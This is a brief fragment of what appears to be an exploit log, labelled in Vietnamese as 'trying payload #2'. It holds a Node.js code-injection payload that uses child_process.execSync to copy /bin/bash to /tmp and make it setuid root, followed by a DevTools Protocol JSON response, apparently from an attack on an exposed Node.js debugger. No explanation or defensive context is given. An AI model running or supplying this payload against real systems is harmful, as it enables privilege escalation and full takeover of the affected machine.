 [*] Thử payload #2: process.mainModule.require('child_process').execSync('cp /bin/bash /tmp/rootbash; chmod 4755 /tmp/rootbash')
{
  "id": 4,
  "result": {
    "result": {
      "type": "object",
      "subtype": "typedarray",
      "className": "Uint8Array",
      "description": "Uint8Array(0)",
      "objectId": "-6266687442668143670.1.5"
    }
  }
}